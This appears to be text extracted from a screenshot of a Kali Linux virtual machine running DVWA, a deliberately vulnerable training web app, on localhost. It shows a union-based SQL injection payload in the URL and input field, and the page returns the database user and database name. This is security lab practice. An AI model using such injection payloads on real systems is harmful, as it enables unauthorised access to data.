 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
22:23
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+union+select+user()%2Cdatabase()%23+&Submit=Submit#
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user(),database()#
First name: admin
Surname: admin
ID: 1' union select user(),database()#
First name: admin@localhost
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
30°C
Haze
Search
K
ENG
IN
22:23
14-04-2025